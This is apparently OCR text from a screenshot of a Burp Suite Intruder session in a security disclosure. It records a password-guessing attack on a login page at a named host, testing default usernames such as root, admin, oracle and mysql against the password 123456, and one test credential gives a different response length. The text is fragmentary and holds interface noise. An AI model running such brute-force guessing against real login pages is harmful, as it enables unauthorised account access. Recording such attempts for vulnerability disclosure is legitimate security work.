 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
670 test test123 302 2789
0 302 2795 baseline request
1 Administrator 123456 302 2795
2 root 123456 302 2795
3 test 123456 302 2795
4 oracle 123456 302 2795
5 admin 123456 302 2795
8 postgres 123456 302 2795
9 mysql 123456 302 2795
7 user 123456 302 2795
10 backup 123456 302 2795
Request Response
Raw Params Headers Hex
POST /user_login.php HTTP/1.1
Host: task.vmeti.com
www.wooyun.org
? < + > Type a search term 0 matches